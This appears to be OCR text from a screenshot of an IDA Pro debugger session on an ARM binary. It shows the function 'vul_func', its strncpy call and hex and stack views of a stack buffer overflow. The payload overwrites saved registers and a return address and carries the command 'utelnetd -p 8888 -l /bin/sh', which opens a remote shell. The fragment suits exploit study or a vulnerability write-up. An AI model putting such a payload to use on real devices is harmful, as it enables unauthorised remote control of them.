 .text:0001CFAC ADD SP, SP, #0x6C ; 'l'
PC
.text:0001CFB0 POP {R4-R11,PC}
.text:0001CFB0 ; End of function vul_func
.text:0001CFB0
.text:0001CFB0 ; ---------------------------------------------
00014FB0 0001CFB0: vul_func+174 (Synchronized with PC, Pseudo
51 if ( v10 != v2 + (v8 << 24) + (v3 << 8) + (v4 << 16) )
52 return -1;
53 strncpy(byte_1DF0BC, &s[40], 0x3Fu);
54 return 0;
55
00014FB0 vul_func:54 (1CFB0) (Synchronized with PC, IDA V
Hex View-1
BE911E10 00 00 00 00 41 41 41 41 41 41 41 41 41 41 41 41 ....AAAAAAAAAAAA
BE911E20 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
BE911E30 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
BE911E40 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
BE911E50 41 41 41 41 42 42 42 42 43 43 43 43 44 44 44 44 AAAABBBBCCCCDDDD
BE911E60 45 45 45 45 46 46 46 46 47 47 47 47 48 48 48 48 EEEEFFFFGGGGHHHH
BE911E70 49 49 49 49 00 D0 03 00 75 74 65 6C 6E 65 74 64 IIII....utelnetd
BE911E80 20 2D 70 20 38 38 38 38 20 2D 6C 20 2F 62 69 6E ·-p·8888·-l·/bin
BE911E90 2F 73 68 00 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A 5A /sh.ZZZZZZZZZZZZ
Stack view
BE911E54 42424242
BE911E58 43434343
BE911E5C 44444444
BE911E60 45454545
BE911E64 46464646
BE911E68 47474747
BE911E6C 48484848
BE911E70 49494949
BE911E74 0003D000